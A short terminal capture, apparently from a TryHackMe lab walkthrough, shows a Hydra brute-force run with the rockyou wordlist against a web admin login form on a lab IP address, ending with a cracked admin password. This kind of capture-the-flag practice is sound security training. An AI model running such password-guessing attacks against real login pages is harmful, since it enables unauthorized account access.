 ┌──(root㉿Fr4nSec)-[/home/kali/THM/bruteit/nmap]
└─# hydra -l admin -P /home/kali/rockyou.txt 10.10.201.153 http-post-form "/admin/:user=^USER^&pass=^PAS
S^:F=invalid"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-25 18:47:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
 per task
[DATA] attacking http-post-form://10.10.201.153:80/admin/:user=^USER^&pass=^PASS^:F=invalid
[80][http-post-form] host: 10.10.201.153   login: admin   password: xavier
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-25 18:47:26

┌──(root㉿Fr4nSec)-[/home/kali/THM/bruteit/nmap]
└─#